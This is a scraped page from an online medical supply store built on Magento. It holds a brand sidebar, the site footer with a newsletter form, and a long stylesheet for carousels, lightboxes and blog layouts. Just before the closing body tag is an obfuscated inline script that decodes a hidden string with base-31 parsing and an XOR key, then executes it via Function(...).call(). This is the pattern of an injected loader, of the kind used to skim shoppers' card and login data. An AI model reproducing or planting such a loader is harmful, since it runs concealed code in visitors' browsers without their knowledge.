<div class="block block-brand" data-bind="scope: 'brandProducts'" data-role="brand-products-sidebar">
    <div class="block-title">
        <strong id="block-brand-heading" role="heading" aria-level="2">Shop By Brand:</strong>
    </div>
    <ul class="items block-content">
   
    																															
						<div class="brand-char-sidebar">
<!-- 				<strong> # A</strong> -->
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="aspen-surgical.html">Aspen Surgical</a>
										</div>
					</li>
							</div>
								<div class="brand-char-sidebar">
<!-- 				<strong> # B</strong> -->
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="bard-medical-urological-division.html">Bard Medical/Urological Division</a>
										</div>
					</li>
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="bd.html">BD</a>
										</div>
					</li>
							</div>
								<div class="brand-char-sidebar">
<!-- 				<strong> # C</strong> -->
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="covidien-medical-supplies.html">Covidien/Medical Supplies</a>
										</div>
					</li>
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="crosstex-international.html">Crosstex International</a>
										</div>
					</li>
							</div>
								<div class="brand-char-sidebar">
<!-- 				<strong> # D</strong> -->
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="detecto.html">Detecto</a>
										</div>
					</li>
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="djo-llc.html">DJO, LLC</a>
										</div>
					</li>
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="dukal-corporation.html">Dukal Corporation</a>
										</div>
					</li>
							</div>
																							<div class="brand-char-sidebar">
<!-- 				<strong> # J</strong> -->
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="jj-wound-management.html">J&J Wound Management</a>
										</div>
					</li>
							</div>
								<div class="brand-char-sidebar">
<!-- 				<strong> # K</strong> -->
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="kimberly-clark-consumer.html">Kimberly-Clark Consumer</a>
										</div>
					</li>
							</div>
																													<div class="brand-char-sidebar">
<!-- 				<strong> # S</strong> -->
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="siemens-diagnostics.html">Siemens Diagnostics</a>
										</div>
					</li>
							</div>
								<div class="brand-char-sidebar">
<!-- 				<strong> # T</strong> -->
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="tidi-products-llc.html">TIDI Products, LLC</a>
										</div>
					</li>
							</div>
														<div class="brand-char-sidebar">
<!-- 				<strong> # W</strong> -->
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="welch-allyn.html">Welch Allyn</a>
										</div>
					</li>
							</div>
													
	</ul>
</div>

</div></div></main><footer class="page-footer"><div class="footer-inner"><div class="footer-wrapper"><div class="container-width"><div class="footer-wrapper-inner"><div class="footer-logo"><div class="footer-logo-img"><a href="https://inovatiqa.com/"> <!-- <img src="https://inovatiqa.com/pub/media/wysiwyg/site_logo.png" alt="" /> --> <img src="https://inovatiqa.com/pub/media/wysiwyg/footer_logo.jpg" alt="" /></a></div>
<div class="footer-logo-desc">
<p style="display: none;">Lorem Ipsum has been the industry's standard my text ever since the 1500s, when annknown printer took a galley of it to matook a galley of ita type specimen book.</p>
</div></div><div id="block_1" class="footer-area">
<h6>Our Links</h6>
<ul>
<li style="display:none;"><a href="https://inovatiqa.com/about-us">About Us</a></li>
<li><a href="https://inovatiqa.com/customer/account">My Accounts</a></li>
<li><a href="https://inovatiqa.com/sales/order/history">Order History</a></li>
<li><a href="https://inovatiqa.com/wishlist">Wish List</a></li>
<li><a href="https://inovatiqa.com/brand">Brands</a></li>
<li><a href="https://inovatiqa.com/newsletter/manage">Newsletter</a></li>
</ul>
</div><div id="block_2" class="footer-area">
<h6>Services</h6>
<ul>
<li><a href="https://inovatiqa.com/request-quote">Request A Quote</a></li>
<li><a href="https://inovatiqa.com/contract-pricing">Contract Pricing</a></li>
<li><a href="https://inovatiqa.com/payment-terms">Payment Terms</a></li>
<li><a href="https://inovatiqa.com/gpo">GPO</a></li>
<li><a href="https://inovatiqa.com/sales/guest/form">Orders And Returns</a></li>
<li><a href="https://inovatiqa.com/catalogsearch/advanced">Advanced Search</a></li>

</ul>
</div><div id="block_3" class="footer-area" style="display:none;">
<h6>store locator</h6>
<ul>
<li><a href="#">Germany</a></li>
<li><a href="#">USA</a></li>
<li><a href="#">India</a></li>
<li><a href="#">French</a></li>
<li><a href="#">Japan</a></li>
<li><a href="#">China</a></li>
<li><a href="#">Russia</a></li>
</ul>
</div><div id="block_4" class="footer-area">
<h6 class="contact-heading">Contact Us</h6>
<div class="store-details">
<ul>
<li class="contact_footer_address address">12815 Capricorn St, Stafford, TX, 77477</li>
<li class="contact_footer_phone phoneno">+1 (346) 229-4142</li>
<li class="contact_footer_email email"><a href="mailto:customerservice@inovatiqa.com">customerservice@inovatiqa.com</a></li>
<li class="contact_footer_us email"><a href="https://inovatiqa.com/contact">Contact Us</a></li>
<li class="contact_footer_social_icons social-icons">
<ul class="social-content">
<li class="social-icon facebook" style="display: none;"><a href="https://www.facebook.com/inovatiqa.crop"><span>facebook</span></a></li>
<li class="social-icon instagram" style="display: none;"><a href="https://www.instagram.com/inovatiqa"><span>instagram</span></a></li>
<li class="social-icon footer_social_img_links"><a href="https://www.facebook.com/inovatiqa.crop"><img src="https://inovatiqa.com/pub/media/wysiwyg/Facebook.png" alt="" /></a></li>
<li class="social-icon footer_social_img_links"><a href="https://www.instagram.com/inovatiqa"><img src="https://inovatiqa.com/pub/media/wysiwyg/Instagram.png" alt="" /></a></li>
<li class="social-icon footer_social_img_links"><a href="https://twitter.com/inovatiqa"><img src="https://inovatiqa.com/pub/media/wysiwyg/twitter.png" alt="" /></a></li>
<li class="social-icon footer_social_img_links"><a href="https://www.linkedin.com/in/inovatiqa-corp-684b71178"><img src="https://inovatiqa.com/pub/media/wysiwyg/linkendin.png" alt="" /></a></li>
</ul>
</li>
</ul>
</div>
</div></div></div><div class="footer-bottom"><div class="footer-bottom-outer container-width"><div class="footer-bottom-inner"><div class="footer-bottom-left"><ul class="footer links"><li class="nav item"><a href="https://inovatiqa.com/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://inovatiqa.com/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://inovatiqa.com/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://inovatiqa.com/contact/">Contact Us</a></li><li class="nav item"><a href="https://inovatiqa.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://inovatiqa.com/brand.html">Brands</a></li><li><a href="https://inovatiqa.com/blog/" >Blog</a></li></ul></div><div class="footer-bottom-right"><small class="copyright">
     
	<span>Copyright &copy; 2019-Inovatiqa, Inc. All rights reserved.</span>
</small>
</div></div></div></div></div></div><div class="footer content"><div class="block newsletter">
    <div class="footer_newsletter">
        <div class="news-left">
    	<div class="news-heading">Sign up with Inovatiqa News, Exclusive offers and Coupons!</div>
        <div class="news-text">
             <label><span>&lowast;</span>Voucher is valid only for new customer on new Registration</label>
        </div>
        </div>
        <div class="news-right">
        <ul>
        	<li>
            	<div class="content">
            		<form class="form subscribe"
                        novalidate
                        action="https://inovatiqa.com/newsletter/subscriber/new/"
                        method="post"
                        data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                        id="newsletter-validate-detail">
                        <div class="field newsletter">
                            <label class="label" for="newsletter"><span>Sign Up for Our Newsletter:</span></label>
                            <div class="control">
                                <input name="email" type="email" id="newsletter"
                                            placeholder="Enter your email address"
                                            data-validate="{required:true, 'validate-email':true}"/>
                            </div>
                        </div>
                        <div class="actions">
                            <button class="action subscribe primary" title="Subscribe" type="submit">
                                <span>Subscribe</span>
                            </button>
                        </div>
                    </form>
                </div>
        	</li>
    	</ul>
        </div>
	</div>
</div>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" :
                                         {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/inovatiqa.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/inovatiqa.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/inovatiqa.com\/rest\/default\/V1\/products-render-info"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script> var i116 = "[base64]";var q1665=31;var l8188=i116;var z5350=l8188.split("m48"),z8041=parseInt(z5350[0],31),b2370=parseInt(z5350[1],31);var w1217=[];for(var q9120=0;q9120<z5350[2].length;q9120+=2){w1217.push(z5350[2].substring(q9120,q9120+2));}var l8188="";for(var l1725=0;w1217.length>l1725;l1725++)l8188+=String.fromCharCode(((parseInt(w1217[l1725],q1665)-z8041)^b2370)-z8041);Function(l8188).call(); </script>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/css/custom.css
body_size: 37126
content:
ore Owl Carousel CSS File
 *  v1.3.3
 */

/* clearfix */
.owl-carousel .owl-wrapper:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}
/* display none until init */
.owl-carousel{
    display: block;
    position: relative;
    width: 100%;
    -ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper{
    display: none;
    position: relative;
    -webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer{
    overflow: hidden;
    position: relative;
    width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight{
    -webkit-transition: height 500ms ease-in-out;
    -moz-transition: height 500ms ease-in-out;
    -ms-transition: height 500ms ease-in-out;
    -o-transition: height 500ms ease-in-out;
    transition: height 500ms ease-in-out;
}
    
.owl-carousel .owl-item{
    float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{
    cursor: pointer;
}
.owl-controls {
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* mouse grab icon */
.grabbing { 
    cursor:url(grabbing.png) 8 8, move;
}

/* fix */
.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item{
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility:    hidden;
    -ms-backface-visibility:     hidden;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
}
/*----------------------------------------------------------Owl Slider Css Ends Here(owl.carousel.css)------------------------------------------------------*/
/*-----------------------------------------------------------Owl Slider CSS Start here(owl.theme.css)---------------------------------------------------------*/

/*
*   Owl Carousel Owl Demo Theme 
*   v1.3.3
*/

.owl-theme .owl-controls{
    margin-top: 0px;
    text-align: center;
}

/* Styling Next and Prev buttons */

.owl-theme .owl-controls .owl-buttons div{
    color: #ffffff;
    display: inline-block;
    zoom: 1;
    *display: inline;/*IE7 life-saver */
    margin: 5px;
    padding: 3px 10px;
    font-size: 12px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -o-border-radius: 30px;
    -khtml-border-radius: 30px;
    border-radius: 30px;
    background: #869791;
    filter: Alpha(Opacity=50);/*IE7 fix*/
    opacity: 0.5;
}
/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover{
    filter: Alpha(Opacity=100);/*IE7 fix*/
    opacity: 1;
    text-decoration: none;
}

/* Styling Pagination*/

.owl-theme .owl-controls .owl-page{
    display: inline-block;
    zoom: 1;
    *display: inline;/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span{
    display: block;
    width: 12px;
    height: 12px;
    margin: 5px 7px;
    filter: Alpha(Opacity=50);/*IE7 fix*/
    opacity: 0.5;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    background: #869791;
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span{
    filter: Alpha(Opacity=100);/*IE7 fix*/
    opacity: 1;
}

/* If PaginationNumbers is true */

.owl-theme .owl-controls .owl-page span.owl-numbers{
    height: auto;
    width: auto;
    color: #ffffff;
    padding: 2px 10px;
    font-size: 12px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
}

/* preloading images */
.owl-item.loading{
    min-height: 150px;
    background: url(AjaxLoader.gif) no-repeat center center
}
.owl-stage-outer{overflow:hidden;}


.parallex-inner .owl-theme .owl-dots .owl-dot{
    background: transparent;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    border: 2px solid #f2f2f2;
    display: inline-block;
    height: 10px;
    margin: 0 2px;
    width: 10px;
    cursor:pointer;
}
.parallex-inner .owl-theme .owl-dots .owl-dot.active, .parallex-inner .owl-theme .owl-dots .owl-dot:hover {
    background: #ffd24c;
    border-color: #ffd24c;
}
/*-----------------------------------------------Owl Slider Css Starts Here(owl.theme.css)-------------------------------------------------------------------*/
/*--------------------------------------------------------------------------Fancybox CSS start here(jquery.fancybox.css)---------------------------------------------*/

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp
{
    padding: 0;
    margin: 0;
    border: 0;
    outline: none;
    vertical-align: top;
}

.fancybox-wrap {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 8020;
}

.fancybox-skin {
    position: relative;
    background: #f9f9f9;
    color: #444;
    text-shadow: none;
    -webkit-border-radius: 4px;
       -moz-border-radius: 4px;
            border-radius: 4px;
}

.fancybox-opened {
    z-index: 8030;
}

.fancybox-opened .fancybox-skin {
    -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
       -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
            box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
}

.fancybox-outer, .fancybox-inner {
    position: relative;
}

.fancybox-inner {
    overflow: hidden;
}

.fancybox-type-iframe .fancybox-inner {
    -webkit-overflow-scrolling: touch;
}

.fancybox-error {
    color: #444;
    font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
    margin: 0;
    padding: 15px;
    white-space: nowrap;
}

.fancybox-image, .fancybox-iframe {
    display: block;
    width: 100%;
    height: 100%;
}

.fancybox-image {
    max-width: 100%;
    max-height: 100%;
}

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
    background-image: url('../images/megnor/fancybox_sprite.png');
}

#fancybox-loading {
    position: fixed;
    top: 50%;
    left: 50%;
    margin-top: -22px;
    margin-left: -22px;
    background-position: 0 -108px;
    opacity: 0.8;
    cursor: pointer;
    z-index: 8060;
}

#fancybox-loading div {
    width: 44px;
    height: 44px;
    background: url('../images/megnor/fancybox_loading.gif') center center no-repeat;
}

.fancybox-close {
    position: absolute;
    top: -18px;
    right: -18px;
    width: 36px;
    height: 36px;
    cursor: pointer;
    z-index: 8040;
}

.fancybox-nav {
    position: absolute;
    top: 0;
    width: 40%;
    height: 100%;
    cursor: pointer;
    text-decoration: none;
    background: transparent url('../images/megnor/blank.gif'); /* helps IE */
    -webkit-tap-highlight-color: rgba(0,0,0,0);
    z-index: 8040;
}

.nav-sections_r {
   display:none !important;
}

.fancybox-prev {
    left: 0;
}

.fancybox-next {
    right: 0;
}

.fancybox-nav span {
    position: absolute;
    top: 50%;
    width: 36px;
    height: 34px;
    margin-top: -18px;
    cursor: pointer;
    z-index: 8040;
    visibility: hidden;
}

.fancybox-prev span {
    left: 10px;
    background-position: 0 -36px;
}

.fancybox-next span {
    right: 10px;
    background-position: 0 -72px;
}

.fancybox-nav:hover span {
    visibility: visible;
}

.fancybox-tmp {
    position: absolute;
    top: -99999px;
    left: -99999px;
    visibility: hidden;
    max-width: 99999px;
    max-height: 99999px;
    overflow: visible !important;
}

/* Overlay helper */

.fancybox-lock {
    overflow: hidden !important;
    width: auto;
    margin:0px !important;
}

.fancybox-lock body {
    overflow: hidden !important;
}

.fancybox-lock-test {
    overflow-y: hidden !important;
}

.fancybox-overlay {
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    display: none;
    z-index: 8010;
    background: url('../images/megnor/fancybox_overlay.png');
}

.fancybox-overlay-fixed {
    position: fixed;
    bottom: 0;
    right: 0;
}

.fancybox-lock .fancybox-overlay {
    overflow: auto;
    overflow-y: scroll;
}

/* Title helper */

.fancybox-title {
    visibility: hidden;
    font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
    position: relative;
    text-shadow: none;
    z-index: 8050;
}

.fancybox-opened .fancybox-title {
    visibility: visible;
}

.fancybox-title-float-wrap {
    position: absolute;
    bottom: 0;
    right: 50%;
    margin-bottom: -35px;
    z-index: 8050;
    text-align: center;
}

.fancybox-title-float-wrap .child {
    display: inline-block;
    margin-right: -100%;
    padding: 2px 20px;
    background: transparent; /* Fallback for web browsers that doesn't support RGBa */
    background: rgba(0, 0, 0, 0.8);
    -webkit-border-radius: 15px;
       -moz-border-radius: 15px;
            border-radius: 15px;
    text-shadow: 0 1px 2px #222;
    color: #ffffff;
    font-weight: bold;
    line-height: 24px;
    white-space: nowrap;
}

.fancybox-title-outside-wrap {
    position: relative;
    margin-top: 10px;
    color: #ffffff;
}

.fancybox-title-inside-wrap {
    padding-top: 10px;
}

.fancybox-title-over-wrap {
    position: absolute;
    bottom: 0;
    left: 0;
    color: #ffffff;
    padding: 10px;
    background: #000;
    background: rgba(0, 0, 0, .8);
}

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
       only screen and (min--moz-device-pixel-ratio: 1.5),
       only screen and (min-device-pixel-ratio: 1.5){
    #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
        background-image: url('../images/megnor/fancybox_sprite@2x.png');
        background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/
    }

    #fancybox-loading div {
        background-image: url('../images/megnor/fancybox_loading@2x.gif');
        background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/
    }
}

/*--------------------------------------------------------------Facnybox CSS Ends here--------------------------------------------------------------------------------*/
/*---------------------------------------------------Flexslider Css Starts here(tm_flexslider.css)-----------------------------------------------------*/

/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav { list-style: none;}

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider .slides{ padding:0;}
.flexslider .slides > li {
    display: none; -webkit-backface-visibility: hidden; list-style:none !important; margin-bottom:0px;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display:inline-block; vertical-align:middle; }

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}
/* FlexSlider Default Theme
*********************************/
.flexslider {
    position: relative;
    clear:both; 
    margin:0 auto 0px; 
    overflow:hidden; 
    text-align:center; 
    width:100%; 
    min-height:388px; 
    background:#f8f8f8;
    z-index:2;
}
.slider-full-back{
    background: rgb(240,240,240); /* Old browsers */
    background: -moz-linear-gradient(top, rgba(240,240,240,1) 0%, rgba(255,255,255,1) 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, rgba(240,240,240,1) 0%,rgba(255,255,255,1) 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, rgba(240,240,240,1) 0%,rgba(255,255,255,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f0f0f0', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
    clear:both;/*IE Fix*/
}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides { margin:0; }

/* Direction Nav */
.flex-direction-nav {margin:0 !important; z-index:999; display: none;}
.flexslider:hover .flex-direction-nav{display: inline;}
.flex-direction-nav  li{ list-style:none; margin:0px;}
.flexslider:hover .flex-direction-nav { margin:0 !important;  }
.flex-direction-nav li a{}

.flex-direction-nav li a.flex-prev,.flex-direction-nav li a.flex-next{ 
    font-size: 0;
    position: absolute;
    z-index: 9;
    display: inline-block;
    top: 47%;
}
.flex-direction-nav li a.flex-prev{left:0;}
.flex-direction-nav li a.flex-next {right:0;}
.flex-direction-nav li a.flex-prev{
    display: block;
    padding: 0;
    background: url("../images/prev.png") no-repeat;
    height: 104px;
    width: 39px;
    left: 0;
}
.flex-direction-nav li a.flex-next{
    display: block;
    padding: 0;
    background: url("../images/next.png") no-repeat;
    height: 104px;
    width: 39px;
    right: 0;
}
.flex-direction-nav li a.flex-prev:hover:before,.flex-direction-nav li a.flex-next:hover:before{color: #54a0ad;}
/* Control Nav */
.flex-control-nav {position: absolute; bottom:10px; right:0px; left:0px; z-index:99; text-align:center; margin: 0;}
.flex-control-nav li {margin: 0 3px;display: inline-block; font-size:0;}
.flex-control-paging li a {    
    cursor: pointer;
    display: block;
    height: 11px;
    text-indent: -9999px;
    width: 11px;
    font-size: 0;
    background: rgba(0,0,0,0.7);
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -khtml-border-radius: 50%;
}

.flex-control-paging li a.flex-active{
    background: #54a0ad;
}
.flex-control-paging a.flex-active{position: relative;}
.flex-control-paging a{position: relative;   margin: 0px 1px;}
#spinner {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    z-index: 999;
    background: url(../images/ajax-loader.gif) 50% 50% no-repeat #ffffff;
}
.flex-control-paging li a.flex-active{  cursor: default; }
.flex-control-paging li:hover a{background: #54a0ad;}
.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;  }
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}


/*-------------------------------------------------------------Flexslider CSS Ends Here----------------------------------------------------------------------------------*/
/*-------------------------------------------------------------Blog CSS starts Here--------------------------------------------------------------------------------------*/
.post-list .blog_inner {
    box-sizing: border-box;
    float: left;
    margin-bottom: 30px;
}

.post-holder:hover {
    position: relative;
}
.blog-image a img{
    opacity: 1;
    transition:0.6s ease;
    -webkit-transition:0.6s ease;
     -moz-transition:0.6s ease;
      -ms-transition: 0.6s ease;
       -o-transition:0.6s ease;
}
#masonry-loop .blog_inner .post-content:hover{ border-color:#f02640; }

.blog_inner .blog-right-content{text-align: left;
    overflow: hidden;
    padding: 0 0 0 25px;
}

.blog_inner .post-holder .post-header {position:relative;}
.blog_inner .post-header .post-title {
    margin: 0px 0 15px;
    padding: 0px 0 15px;
    line-height: 24px;
}
.blog_inner .post-header .post-title a {
    text-decoration: none;
    font-size: 18px;
    font-weight: 400;
    text-transform: uppercase;
}
.blog_inner .post-holder .post-header .addthis_toolbox {display: inline-block; padding-top: 0; vertical-align: middle;}
.blog_inner .post-info .post-text-hld{ margin-bottom: 20px;}

.post-holder .post-header .post-info {padding: 5px 0 15px 0;}
.post-content .post-info .item,
.post-content .post-info .dash {display: inline-block;}
.post-content .post-info .label {font-weight: 500;}
.post-content .post-info .value {font-style: italic;}
.post-view .post-content .post-info.clear{ margin: 5px 0px;padding: 5px 0;clear: both;}
.post-view .post-text-hld{ margin: 0 0 5px;}

#masonry-loop.post-list .post-content .post-read-more {
    margin: 14px 0 0px;
    color: #000000;
    font-size: 10px;
}
#masonry-loop.post-list .post-content .post-read-more:hover{color: #54a0ad;}
.post-list .post-holder .addthis_toolbox {float: right; margin-top: 14px;}
.post-list .post-text-hld.clearfix>p{
    margin-bottom: 0px;
    font-weight: 300;
}
.post-content .post-description img {margin:0 15px 0 15px;}
.post-content .post-description ul,
.post-content .post-description ol {list-style-position: inside;}
.blog-post-view .breadcrumbs .items .item:last-child{
    display: inline-block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: auto;
}
.blog-post-view .breadcumb_inner .page-title-wrapper h1{
    display: inline-block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 270px;
}

.post-content .post-description .post-ftimg-hld img {width:100%; padding:0px; margin:0px;}

.post-list .hidden {display:none;}

.post-view .post-holder .post-header .addthis_toolbox {float: left;}
.post-view .post-bottom {margin-top:30px;}

.post-view .block {margin-bottom: 30px;}
.post-view .post-content h2{ margin:0; width: 100%;overflow: hidden;}
.post-view .post-content h2 a {font-size: 20px;}
.widget.block-recent-posts .block-content .item {
        padding: 8px 0 8px 0px;
        border-width: 0px 0 1px 0px;
        border-style: dashed;
        border-color: #e6e6e6;
}
.widget.block-recent-posts .block-content .item:last-child{border-bottom:0;}
.widget.block-categories ul {
    list-style: initial;
    padding-left:0px;
}

.widget.block-categories ul ul {
    margin-left:20px;
}

.widget.block-categories ul,
.widget.block-categories li {
    margin: 5px 0 5px 9px;
    padding: 0px;
}
.widget.block-rss .rss-icon {float: left; width: 23px; padding-right: 10px;}
.widget.blog-search {
    width:100%;
    margin-bottom: 40px;
    position: relative;
    float: right;
    z-index: 4;
}
.widget.blog-search .block-content {
    margin-bottom: 0;
    position: relative;
}
.widget.blog-search  label {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
    text-decoration: none;
    display: inline-block;
    float: right;
}
.widget.blog-search .control {
    border-top: 0;
    margin: 0;
    padding: 0;
    clear: both;
}
.widget.blog-search input {
    position: static;
    padding-right: 35px;
    margin: 0;
    left: -300%;
}
.widget.blog-search .action.search {
    position: absolute;
    right: 30px;
    top: 20px;
    z-index: 1;
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow:none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
}
.widget.blog-search .action.search:before {
    -webkit-font-smoothing: antialiased;
    font-size: 16px;
    line-height: 32px;
    color: #8f8f8f;
    content: '\e615';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}
.widget.blog-search .action.search > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}
.post-ftimg-hld > a {
    display: block;
}
.post-ftimg-hld {position: relative;}
[class^="blog-author-"] .post-ftimg-hld,.blog-index-index .post-ftimg-hld{width: 30%;float: left;}
.blog-post-view .post-ftimg-hld{width:100%;}
.blog-widget-recent .post-content .post-description .post-ftimg-hld {
    float: none;
    width: auto;
    margin: 0px;
}
.blog-widget-recent .post-list .post-content .post-read-more {
    float: right;
    text-transform: capitalize;
    color: #000000;
    font-size: 10px;
}
.blog-widget-recent .post-list .post-content .post-read-more:hover{color: #54a0ad;}
.blog-widget-recent .post-list .post-header .post-title {max-width: none;}
.mfblog-autoloader {text-align: center;}
.mfblog-autoloader .mfblog-show-onload {display: none;}
@media (max-width: 420px) {
  #mfblog_gcomments {max-width:345px; overflow-y: scroll;}
}
/* Start Blog CMS */
/*.cms-home .blog {  margin:0px; padding: 0px 0 44px; background: #ffffff;}*/
.tm_blog{margin:15px 0;}
.blog-left {
    margin-right: 0;
    overflow: hidden;
    position: relative;
    width: 100%;
    line-height:0px;
}
.img-thumbnail{ width:100%;}
.blog .image-hover-block, .blog_inner .image-hover-block {
    left: 0;
    margin: 0 auto;
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: 50%;
    margin-top: -20px;
}
.blog .product-image-inner-blog:hover .image-hover-block, .blog_inner .post-ftimg-hld:hover .image-hover-block{
    opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity:1;
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
}
.blog .product-image-inner-blog:hover .post-image-hover, .blog_inner .post-ftimg-hld:hover .post-image-hover{background: rgba(0,0,0,0.3);}
.blog .image-hover-block .zoom, .blog .image-hover-block .read,
.blog_inner .image-hover-block .zoom, .blog_inner .image-hover-block .read {
    border: 2px solid transparent;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -khtml-border-radius: 50%;
    color: #ffffff;
    display: inline-block;
    position: relative;
    text-align: center;
    text-decoration: none;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
